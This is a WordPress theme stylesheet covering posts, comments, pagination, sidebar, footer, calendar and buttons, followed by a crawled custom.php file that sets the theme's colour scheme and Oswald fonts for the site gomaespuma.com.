	background:#222 url('img/button-previous.png') center top no-repeat;
}
.sidebar_last .jcarousel-next-horizontal,.custom-next,.sidebar_center .jcarousel-next-horizontal,.custom-next {
	background:#222 url('img/button-next.png') center top no-repeat;
}
.sidebar_last .widget.carousel {
	background:#FFF;
	border:1px solid #E2E2E2;
}
.sidebar_last .jcarousel-container-horizontal {
	padding-left:16px;
	padding-bottom: 10px;
}
/* =================================== Post news ===================================*/
.post-news {
	padding-bottom:20px;
	margin-bottom:20px;
	border-bottom:1px solid #E0E0E0;
	position:relative;
	width:100%;
}

.post img {	
	max-width:100%;
	height:auto;
}
.post-title h3,.post-title h4 {
	margin-bottom:0;
}
.post-news .image_review_wrapper {
	float:left;
	margin-right:15px;
	width:300px;
}
.post-news .post_title h3 {

	font-size:20px;
	margin-bottom:0px;
	line-height:25px;
}
.post .post-meta,.post-news .post-meta {
	width:auto;
}
.post .post-meta {
	margin-bottom:20px;
}
h3.page-title {
	padding-bottom:10px;
	border-bottom:none;
}
h3.categories-title {
	padding-bottom:10px;
	border-bottom:3px solid #222;
}
.post h2 {
	margin-bottom:5px;
	font-size:25px;
	text-align:left;
}
.blogtitle {
	font-size:16px;
}
.popular-post,.recent-posts {
	margin-bottom:0px;
}
.archive-month,.archive-year {
	font-size:24px;
}
.description {
	margin-top:-40px;
}
.relativepost ul {
	margin-bottom:0px;
}
.relativepost h5,.moreincategories h5 {
	font-size:18px;
}
.relativepost ul li .ulpost_title a,.moreincategories ul li .ulpost_title a {
	font-size:14px;
}
.relativepost,.moreincategories {
	float:left;
	position:relative;
	width: 270px;
	margin-right:10px;
}
/* =================================== meta ===================================*/
.post-meta {
	font-size:11px;
	margin:0px;
	width:150px;
	color:#9c9c9c;
}
.post-meta i {
	color:#9c9c9c
}
.post-meta .meta-date,.post-meta .date {
	font-size:12px;
	margin-right:5px;
	color:#9c9c9c;
}
.post-meta .meta-user a,.post-meta .meta-cat a,.post-meta .meta-comment a {
	font-size:12px;
	margin-right:0px;
	color:#9c9c9c;
}
.post-meta .star-tab {
	display:block;
}
.relativepost .post-meta span.last-meta a,.moreincategories .post-meta span.last-meta a,.post-meta span.last-meta a {
	font-size:12px;
	font-weight:normal;
	border-right: none;
}
/* =================================== auth ===================================*/
.auth .socialmedia span {
	text-align:center;
	width:20px;
	height:20px;
	display:inline-block;
	padding:0px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
}
.auth .socialmedia span a {
	display:block;
}
.auth .socialmedia span a i {
	color:#FFF;
	font-size:13px;
}
.auth .socialmedia span.globe {
	background:#ff835e;
}
.auth .socialmedia span.facebook {
	background:#3b5999;
}
.auth .socialmedia span.twitter {
	background:#00aced;
}
.auth .socialmedia span.googleplus {
	background:#d61e1e;
}
.auth img {
	position:relative;
	float:left;
	padding-right:15px;
}
.auth {
	background:#eee;
	border:1px solid #e2e2e2;
	padding:10px;
	margin-bottom:30px;
	min-height:88px;
}
.auth h5 {
	margin-bottom:5px;
}
.auth i {
	font-size:20px;
}
.auth span {
	padding-right:10px;
}
.auth p {
	margin-bottom: 14px;
}
/* =================================== post nav ===================================*/
.postnav {
	border-top:3px solid #222;
	padding-top:20px;
	position:relative;
	width:100%;
	padding-bottom:40px;
}
.postnav a {
	font-size:15px;
}
.postnav span.nextpost {
	margin-left:10px;
}
.postnav span.previouspost {
	margin-right:10px;
}
.postnav span i {
	font-size:16px;
}
#nextpost {
	position:relative;
	float:right;
	margin-bottom:5px;
}
#prepost {
	position:relative;
	float:left;
	margin-bottom: 5px;
}
/* =================================== comment ===================================*/
#commentform label {
	float:left;
	padding-right:20px;
	width:70px;
}
.comment {
	position:relative;
	margin-bottom:20px;
}
.comment-meta {
	margin-bottom:20px;
}
.comment-meta img {
	margin-right:20px;
	float:left;
}
.comment-meta cite {
	display:block;
	font-size:14px;
	padding-bottom:10px;
}
.comment-content {
	display:block;
	border:1px solid #D2D2D2;
	background:#FCFCFC;
	margin:20px 0 0;
	padding:10px 20px 25px;
}
.comment .reply {
	background:#E2E2E2;
	margin-top:-29px;
	padding:5px 10px;
	position:absolute;
	border-top:1px solid #D2D2D2;
	border-left:1px solid #D2D2D2;
	right:1px;
}
.comment time {
	font-size: 11px;
}
/* This imageless css button was generated by CSSButtonGenerator.com */
#commentform #submit {
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient( linear,left top,left bottom,color-stop(0.05,#ededed),color-stop(1,#dfdfdf) );
	background:-moz-linear-gradient( center top,#ededed 5%,#dfdfdf 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed',endColorstr='#dfdfdf');
	background-color:#ededed;
	border:1px solid #dcdcdc;
	display:inline-block;
	color:#777777;
	font-size:14px;
	padding:6px 24px;
	text-decoration:none;
}
#commentform #submit:hover {
	background:-webkit-gradient( linear,left top,left bottom,color-stop(0.05,#dfdfdf),color-stop(1,#ededed) );
	background:-moz-linear-gradient( center top,#dfdfdf 5%,#ededed 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf',endColorstr='#ededed');
	background-color:#dfdfdf;
	cursor:pointer;
}
#commentform #submit:active {
	position:relative;
	top:1px;
}
.comments-area {
	padding:10px;
	background:#eee;
	border:1px solid #e2e2e2;
}
.container.center_350 .comments-area textarea, .container.center_350 .comments-area input[type="text"]{ width:445px;}
.comments-area textarea, .comments-area input[type="text"]{ width:465px;}
.comments-area h3#reply-title {
}
.comments-area .form-allowed-tags {
	font-size:12px;
}
.imagefeature {
	position:relative;
	float:left;
	margin-right:20px;
}
.required {
	position:relative;
	color: #900;
}
/* =================================== scroll to top ===================================*/
#toTop {
	display:none;
	text-decoration:none;
	position:fixed;
	bottom:10px;
	right:10px;
	overflow:hidden;
	width:40px;
	height:40px;
	border:none;
	text-indent:-999px;
	z-index:99999;
	background:#555555 url(img/ui.totop.png) no-repeat center top;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-o-border-radius:5px;
	border-radius:5px;
}
#toTopHover {
	background:#1b1b1b url(img/ui.totop.png) no-repeat center top;
	width:40px;
	height:40px;
	display:block;
	overflow:hidden;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-o-border-radius:5px;
	border-radius:5px;
}
#toTop:active,#toTop:focus {
	outline: none;
}
/* =================================== pagination ===================================*/
.pagination {
	margin-bottom:20px;
	text-align:center;
}
.pagination .page {
	border:1px solid #E0E0E0;
	color:#757B7F;
	font-size:12px;
	line-height:15px;
	padding:5px 10px;
	text-decoration:none;
	background:#E2E2E2 url(img/date-bg.png) repeat-x bottom;
	cursor:pointer;
	transition:all 0.3s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	margin:0 5px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
	font-weight:bold;
}
.pagination .page:hover {
	background:#dd3333 url(img/date-bg.png) repeat-x bottom;
	color:#fff;
}
.pagination a:hover{
	color:#fff;
}
.pagination span.page {
	background:none;
}
.pagination .current,.pagination .page-num:hover {
	background-color:#E45922;
	color: #FFFFFF;
}
/* =================================== Tag ===================================*/
.widget_tag_cloud {
	float:left;
}
.widget_tag_cloud .tagcloud a {
	float:left;
	color:#fff;
	font-size:12px !important;
	padding:2px 7px;
	background:#666;
	margin:0 6px 6px 0;
	transition:background 0.2s linear;
	-moz-transition:background 0.2s linear;
	-webkit-transition:background 0.2s linear;
	-o-transition:background 0.2s linear;
	webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
}
.widget_tag_cloud .tagcloud a:last-child{ margin-bottom:20px;}
.widget_tag_cloud .tagcloud a:hover {
	background:#dd3333;
}
ul.tags {
	list-style:none;
	margin:0px;
}
a.tags {
	padding:5px 10px;
	background:#FFF;
	font-size:12px;
	text-decoration:none;
	color:#757b7f;
	margin-right:5px;
	display:block;
	float:left;
	margin-bottom:5px;
}
ul.tags li {
	list-style:none;
	display:inline;
	float:left;
	height:24px;
	padding:0;
	margin-right:5px;
	margin-bottom:0px;
}
ul.tags li a {
	border:1px solid #E0E0E0;
	padding:5px 10px;
	font-size:12px;
	text-decoration:none;
	color:#757b7f;
	line-height:15px;
}
ul.tags li a:hover {
	background-color:#E45922;
	color:#FFF;
}
.tag-cat {
	position:relative;
	list-style:none;
	margin-bottom:10px;
	padding:10px 0px;
}
.tag-cat li {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
	background:#444444;
	color:#FFF;
	display:inline;
	padding:5px;
}
.tag-cat li i {
	padding-right:0px;
	font-size:12px;
	margin-right:2px;
}
.tag-cat li a,.tag-cat li a:hover {
	color:#FFF;
	font-size:12px;
}
.blog-tag {
	position:relative;
	float:left;
	border-bottom:1px solid #3155e3;
	color:#141010;
}
.tag .count {
	background:#4e6ff4;
	line-height:10px;
	padding:2px;
	color:#FFF;
	margin-left:5px;
	margin-bottom: 0px;
}
.comment-tab .ulpost li .entry-thumb{ width:65px; height:65px;}
.comment-tab .ulpost li .entry-thumb img{  width:65px; height:65px;}
.container .sidebar_center .comment-tab .ulpost_title a.title{ font-weight:bold; font-size:12px;}
.comment-tab .ulpost_title a.title{ font-family:Arial, Helvetica, sans-serif;}
/* =================================== Sidebar ===================================*/
.sidebar {
	margin-bottom:20px;
}
.sidebar .col1 {
	margin-left:0px;
}
.sidebar ul,.topsidebar ul,.bottomsidebar ul {
	margin-bottom:0;
}
.sidebar a {
	text-decoration:none;
}
.topsidebar,.bottomsidebar {
	background:#fcfcfc;
	border-top:1px solid #EBEBEB;
	padding-top:20px;
}
.sidebar .tab-content .ulpost li {
}
.categories li {
	float:left;
	width:120px;
	margin-right:17px;
}
.pagelist li {
	float:left;
	width:250px;
	margin-right:17px;
}
.archieve li {
	float:left;
	width:100%;
	margin-right: 17px;
}
/* =================================== Footer (column1,column2,column3,column4,widgets) ===================================*/
#footer-container {
	background:#1e2021;
	padding:29px 0 0 0;
	color:#b0b0b0;
}
#footer-container-none {
	background:#1e2021;
	padding:0px;
	color:#b0b0b0;
}
#footer-container-none .footer-columns{ display:none;}
#footer-container .footer-columns {
}
#footer-container .footer-columns .comment-text a.title {
	color:#D8D8D8;
	font-size:12px;
}
#footer-container .footer-columns a.title {
	color:#D8D8D8;
	font-size:14px;
}
#footer-container .footer-columns a.title {
	color:#D8D8D8;
}
#footer-container .footer-columns a.title:hover {
	color:#969696;
}
#footer-container .footer-columns .widget-title {
	font-size:20px;
	color:#FFF;
	text-transform:none;
}
#footer-container .footer-bottom {
	background:#1b1b1b;
	color:#b0b0b0;
	padding:16px 0;
}
#footer-container-none .footer-bottom {
	background:#1b1b1b;
	color:#b0b0b0;
	padding:16px 0;
}
#footer-bottom .bottom-menu {
	display:block;
	float:right;
}
#footer-bottom .bottom-menu ul {
	margin:8px 0 0;
	list-style:none;
}
#footer-bottom .bottom-menu ul li {
	display:inline;
	padding-left:15px;
}
#footer-bottom .bottom-menu ul li a {
	font-size:12px;
	line-height:40px;
	color:#b0b0b0;
	text-decoration:none;
}
#footer {
	min-height:200px;
	padding-top:10px;
	background:#FCFCFC;
	border-top:1px solid #EBEBEB;
}
#footer h4 {
	margin-bottom:14px;
}
#footer-bottom .row {
	margin-bottom:0px;
}
#footer-bottom {
}
#footer-bottom p {
	color:#FFF;
	font-size:12px;
	line-height:40px;
	margin:8px 0 0 1px;
}
#footer-bottom ul li #scrolltotop img {
	max-width:14px;
}
.footer-left {
	font-size:13px;
}
.footer-right {
	text-align:right;
}
.footer-right ul.menu-footer {
	margin:0px;
}
.footer-right ul.menu-footer li {
	list-style:none;
	margin:0 5px;
	display:inline-block;
	color:#FFF;
	border-top:3px solid transparent;
}
.footer-right ul.menu-footer li.current {
	border-top:3px solid #FFF;
}
.footer-right ul.menu-footer li a {
	text-decoration:none;
	color:#fff;
	font-size:14px;
	font-weight: bold;
}
.footer-right ul.menu-footer li a:hover {
	color:#ccc;
}
.footer-columns .widget_search form,.footer-columns .newsletter form {
	width:272px;
}
.footer-columns .widget_search #s,.footer-columns .newsletter .text {
	width:135px;
}
.footer-columns .recent-posts ul.ulpost li,.footer-columns .popular-post ul.ulpost li {
	border-bottom:1px solid #404142;
}
.footer-columns .recent-posts ul.ulpost li:last-child,.footer-columns .popular-post ul.ulpost li:last-child {
	border-bottom:none;
}
.footer-columns .themeloy-popularpost-widget {
	background:none;
	border:none;
}
.footer-columns .widget.rec {
	background:none;
	border:none;
}
.footer-columns .post-meta {
	width:250px;
}
.footer-columns .triple .tabs-container {
	background:#404142;
	border:none;
}
.footer-columns .tab-content .ulpost li {
	border-bottom:1px solid #565657;
}
.footer-columns .tab-content .ulpost li:last-child {
	border-bottom:none;
}
.footer-columns .comment-text a {
	font-size:13px;
}
.footer-columns .widget_comments ul li {
	border-bottom:1px solid #404142;
}
.footer-columns .widget_comments ul li:last-child {
	border-bottom: none;
}
/* ===================================================== calendar ====================================================*/
#calendar_wrap {
	padding:0 2px 0 1px;
}
#calendar_wrap caption {
	font-size:18px;
	line-height:18px;
	color:#FFF;
	text-align:left;
	margin-bottom:28px;
	margin-top:8px;
}
.sidebar_center #calendar_wrap thead th, .sidebar_center #calendar_wrap tbody td {
	padding:8px 14px;
}
.sidebar_content #calendar_wrap caption, .sidebar_center #calendar_wrap caption, .sidebar_last #calendar_wrap caption{
	color:#666;
	margin-bottom:10px;
}
.sidebar_last #calendar_wrap thead th, .sidebar_last #calendar_wrap tbody td {
	padding:8px 4px;
}
#calendar_wrap thead th,#calendar_wrap tbody td {
	padding:8px 8px;
	background:#48494a;
	border:1px solid #17191a;
	border-bottom:none;
	border-left:0;
	font-size:12px;
	line-height:15px;
	color:#fff;
	text-align:center;
}
#calendar_wrap tbody td {
	color:#a4a4a4;
	background:#333;
}
#calendar_wrap tbody td#today {
	background:#dd3333;
	color:#FFF;
}
#calendar_wrap tbody td a {
	color:#a4a4a4;
	display:block;
}
#calendar_wrap tbody td a:hover {
	color:#fff;
}
#calendar_wrap tbody td.pad {
	background:none;
	border:none;
}
#calendar_wrap tfoot td {
	padding-top:11px;
	font-size:9px;
	line-height:12px;
	text-transform:uppercase;
}
#calendar_wrap tfoot td a {
	color:#8e8e8e;
	text-decoration:none;
}
#calendar_wrap tfoot td a:hover {
	color:#dd3333;
}
#calendar_wrap tfoot #next {
	text-align: right;
}



/* ===================================================== Buttons ====================================================*/
.button {
	color:#fff !important;
	padding:6px 10px 8px;
	background-color:#322f32;
	border:none;
	margin-right:25px;
	position:relative;
	-webkit-user-select:none;
	cursor:pointer;
	vertical-align:baseline;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	border-top:1px solid #999999;
	text-decoration:none;
}
.button.small {
	font-size:12px;
	padding:3px 7px 4px;
}
.button.medium {
	font-size:12px;
	padding:5px 10px 7px;
}
.button.large {
	font-size:16px;
	padding:10px 15px;
}
.button:active {
	position:relative;
	top:3px;
	-webkit-box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);
	-moz-box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);
	box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);
}
.button:active:after {
	content:"";
	width:100%;
	height:3px;
	background:#fff;
	position:absolute;
	bottom:-1px;
	left:0;
}
.seeMore {
	position:relative;
	float:right;
	display:block;
	border:1px solid #f6f6f6;
}
.button.blue {
	background:#4e75bc;
}
.button.green {
	background:#2fa16e;
}
.button.pink {
	background:#b84e8c;
}
.button.orange {
	background:#ef8e11;
}
.button.darkred {
	background:#9d4c23;
}
.button.red {
	background:#c23a04;
}
.button:last-of-type {
	margin:0;
}
.button.gradient {
	background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.2,rgba(0,0,0,0.1)),color-stop(1,rgba(255,255,255,0.2)) );
	background-image:-moz-linear-gradient( center bottom,rgba(0,0,0,0.1) 20%,rgba(255,255,255,0.2) 100% );
	background-image:gradient( center bottom,rgba(0,0,0,0.1) 20%,rgba(255,255,255,0.2) 100% );
}
.button.gradient:hover {
	background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.1,rgba(0,0,0,0.3)),color-stop(1,rgba(255,255,255,0.1)) );
	background-image:-moz-linear-gradient( center bottom,rgba(0,0,0,0.3) 1%,rgba(255,255,255,0.1) 100% );
	background-image: gradient( center bottom,rgba(0,0,0,0.3) 1%,rgba(255,255,255,0.1) 100% );
}
/* =================================== Page 404 ===================================*/
.page_error {
	text-align:center;
}
.page_error h1.big {
	font-size:180px;
	line-height:normal;
	text-shadow:0px 8px rgba(0,0,0,0.2);
	-moz-text-shadow:0px 8px rgba(0,0,0,0.2);
	-webkit-text-shadow: 0px 8px rgba(0,0,0,0.2);
}

.share-post{clear:both;margin:10px 0 0;padding:10px 0 0px 10px;background:#F7F7F7;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;}
.share-post li{float:left;width:106px;}
/* =================================== IE ===================================*/
.ie7 .container .sidebar_content {
	margin-top:19px;
}
.ie7 .latest-news{ overflow:hidden;}
.ie7 .container .sidebar_center {
	margin-top:0px;
}
.ie7 .main-post-large-style .post_type i, .ie7 .main-post-large .post_type i, .ie7 .post-tab-home .post_type i, .ie7 .image_review_wrapper .post_type i{ margin-top:5px;}
.ie7 .slider_post_type .post_type i{ margin-top:10px;}
.ie7 .relativepost .post-meta, .ie7 .moreincategories .post-meta, .ie7 .sidebar_center .post-meta{ width: 150px;}
.ie7 .sf-menu #home a{padding: 16px 19px 16px 19px;}
.ie7 .container .sidebar_last {
	margin-top:0px;
}
.ie7 .header-top-right ul.menu-top li {
	display:inline;
}
.ie7 .share-search li {
	display:inline
}
.ie7 .header-top-left p.date {
	display:inline;
}
.footer-right ul.menu-footer li {
	display:inline;
}
.ie7 .caption {
	bottom: 0px;
}


.ie8 .sidebar_last .image_review_wrapper img{ height:110px;}
.ie8 .post-news .image_review_wrapper, .ie8 .home-page-tab .post-tab-home .image_review_wrapper, .ie8 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width:300px;}




--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://gomaespuma.com/wp-content/themes/themerush/css/custom.php?ver=1.7
body_size: 9053
content:
@import url(http://fonts.googleapis.com/css?family=Oswald|Open+Sans:400,600);.more-link .read-more, 
.meter-content, 
.sidebar_last .widget-title, 
.latest-news,
 #calendar_wrap tbody td#today, 
 .caption span.date, 
 .flex-control-paging li a:hover, 
 .header-wraper, .pagination .page:hover, 
  .tabs-nav li.active a, 
 .sidebar_center .widget-title, 
 .sidebar_center .sidebar_last,
 .flex-direction-nav a, 
 .flex-control-paging li a.flex-active, 
 .newsletter .buttons, 
 .header-top-left p.date span,
 .widget_tag_cloud .tagcloud a:hover,
 .share li, 
 .jcarousel-next-horizontal, 
 .jcarousel-prev-horizontal, 
 .post .jcarousel-next-horizontal,
 .post .jcarousel-prev-horizontal,
 .widget_search #searchsubmit, 
 .search-cus .buttons{background-color: #3a0228;;}
#calendar_wrap tfoot td a:hover, a.readmore:hover{color:#3a0228;}
.dateinfo{ border-top: 5px solid #3a0228;} 
.image-flickr-widget a:hover{ border: 5px solid #3a0228;}              
 .minim-flickr-widget a:hover { border: 5px solid #3a0228;}
 .main-post-large-style .post_type, .main-post-large .post_type, .post-tab-home .post_type, .image_review_wrapper .post_type, post-news .image_review_wrapper .post_type, .feature-link .post_type{ background: #3a0228 url(https://gomaespuma.com/wp-content/themes/themerush/img/title.png) bottom repeat-x;}
.feature-link .post_type{ background: #3a0228 url(https://gomaespuma.com/wp-content/themes/themerush/img/title.png) bottom repeat-x;}
.slider_post_type{ background: #3a0228 url(https://gomaespuma.com/wp-content/themes/themerush/img/title.png) bottom repeat-x;}
.mejs-controls .mejs-time-rail .mejs-time-current {
	width: 0;
	background: #3a0228;
	background-image: -webkit-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -moz-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -o-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -ms-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	-moz-background-size: 6px 6px;
	background-size: 6px 6px;
	-webkit-background-size: 6px 5px;
	z-index: 1;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	position: absolute;
	left: 0;
	top: 11px;
	width: 50px;
	height: 5px;
	margin: 1px;
	padding: 0;
	font-size: 1px;

	background: #3a0228;
	background-image: -webkit-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -moz-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -o-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: -ms-linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	background-image: linear-gradient(-45deg, #3a0228 25%, #3a0228 25%, #3a0228 50%, #3a0228 50%, #3a0228 75%, #3a0228 75%, #3a0228);
	-moz-background-size: 6px 6px;
	background-size: 6px 6px;
	-webkit-background-size: 6px 5px;

} 				
            
.sf-menu > li a, .widget-title, .tabs-nav li a, #wp-calendar caption, #tickersocial, span.count, .newsletter .buttons, .widget_search #searchsubmit, .review-post .ulpost_title a.title, .caption h4 a, .main-post-large .post-title h3 a.title, .main-post-large-style .post-title h3 a.title, .feature-text .post-title h4 a.title, .ulpost_title a.title, .title-feature h4 a.title, .main-post-col1 .post-title h3 a.title, .main-post-col2 .post-title h3 a.title, .post_title a.title, .latest-news h3, .post h2, .auth h5, .relativepost h5, .moreincategories h5, .relativepost ul li .ulpost_title a.title, .moreincategories ul li .ulpost_title a.title, .comments-area h3#reply-title, .comments-area h4, .review_header h3, .postnav a, .post-news h3 a, .categories-title, .page_error h1.big, .archive-month, .archive-year, h3.page-title, h2.post-title{ font-family: Oswald, sans-serif;} 
h1, h2, h3, h4, h5, h6{ font-family: Oswald, sans-serif, Helvetica, sans-serif;}    
            
.post h1 { font-size:28px; color: #333333; font-weight:normal;}.post h2 { font-size:20px; color: #333333; font-weight:normal;}.post h3 { font-size:14px; color: #333333; font-weight:normal;}.post h4 { font-size:14px; color: #333333; font-weight:normal;}.post h5 { font-size:16px; color: #333333; font-weight:normal;}.post h6 { font-size:13px; color: #333333; font-weight:normal;}.post p { font-size:14px; color: #333333; font-weight:normal;}.sf-menu > li.color-1.current-menu-item a, .sf-menu > li.color-1 a:hover, .sf-menu > li.color-1 li:hover, .sf-menu > li.color-1 li.sfHover{ background: #186ace url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-1 a {border-top:3px solid #186ace;}
.sf-menu > li.color-2.current-menu-item a, .sf-menu > li.color-2 a:hover, .sf-menu > li.color-2 li:hover, .sf-menu > li.color-2 li.sfHover{ background: #bc006e url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-2 a {border-top:3px solid #bc006e;}
.sf-menu > li.color-3.current-menu-item a, .sf-menu > li.color-3 a:hover, .sf-menu > li.color-3 li:hover, .sf-menu > li.color-3 li.sfHover{ background: #6bad01 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-3 a {border-top:3px solid #6bad01;}
.sf-menu > li.color-4.current-menu-item a, .sf-menu > li.color-4 a:hover, .sf-menu > li.color-4 li:hover, .sf-menu > li.color-4 li.sfHover{ background: #7f04d1 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-4 a {border-top:3px solid #7f04d1;}
.sf-menu > li.color-5.current-menu-item a, .sf-menu > li.color-5 a:hover, .sf-menu > li.color-5 li:hover, .sf-menu > li.color-5 li.sfHover{ background: #0072bc url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-5 a {border-top:3px solid #0072bc;}
.sf-menu > li.color-6.current-menu-item a, .sf-menu > li.color-6 a:hover, .sf-menu > li.color-6 li:hover, .sf-menu > li.color-6 li.sfHover{ background: #d91d04 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-6 a {border-top:3px solid #d91d04;}
.sf-menu > li.color-7.current-menu-item a, .sf-menu > li.color-7 a:hover, .sf-menu > li.color-7 li:hover, .sf-menu > li.color-7 li.sfHover{ background: #15a3a5 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-7 a {border-top:3px solid #15a3a5;}
.sf-menu > li.color-8.current-menu-item a, .sf-menu > li.color-8 a:hover, .sf-menu > li.color-8 li:hover, .sf-menu > li.color-8 li.sfHover{ background: #f66e18 url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-8 a {border-top:3px solid #f66e18;}
.sf-menu > li.color-9.current-menu-item a, .sf-menu > li.color-9 a:hover, .sf-menu > li.color-9 li:hover, .sf-menu > li.color-9 li.sfHover{ background: #de49fd url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-9 a {border-top:3px solid #de49fd;}
.sf-menu > li.color-10.current-menu-item a, .sf-menu > li.color-10 a:hover, .sf-menu > li.color-10 li:hover, .sf-menu > li.color-10 li.sfHover{ background: #81ae0d url(https://gomaespuma.com/wp-content/themes/themerush/img/header-top-border.png) repeat-x bottom;}
.sf-menu li.color-10 a {border-top:3px solid #81ae0d;}
.sf-menu li#home a { border-top:3px solid #ffa300;}
.sf-menu li#home a:hover { background: #ffa300}
.header-top-left p.date{ margin: 8px 0px 8px 0px;}

@media only screen and (min-width:768px) and (max-width:1190px) {
}

@media only screen and (min-width:768px) and (max-width:959px) {
}

@media only screen and (max-width:767px) {
}

@media only screen and (min-width:480px) and (max-width:767px) {
}


.sf-top-menu li.color-1 a {border-top:3px solid #186ace;}
.sf-top-menu li.color-2 a {border-top:3px solid #bc006e;}
.sf-top-menu li.color-3 a {border-top:3px solid #6bad01;}
.sf-top-menu li.color-4 a {border-top:3px solid #7f04d1;}
.sf-top-menu li.color-5 a {border-top:3px solid #0072bc;}
.sf-top-menu li.color-6 a {border-top:3px solid #d91d04;}
.sf-top-menu li.color-7 a {border-top:3px solid #15a3a5;}
.sf-top-menu li.color-8 a {border-top:3px solid #f66e18;}
.sf-top-menu li.color-9 a {border-top:3px solid #de49fd;}
.sf-top-menu li.color-10 a {border-top:3px solid #81ae0d;}
